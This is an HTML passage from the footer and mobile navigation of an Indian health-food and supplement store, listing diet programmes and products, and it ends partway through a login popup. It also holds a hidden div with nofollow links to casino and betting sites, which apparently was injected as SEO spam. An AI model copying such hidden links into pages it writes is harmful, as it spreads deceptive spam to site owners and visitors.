          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
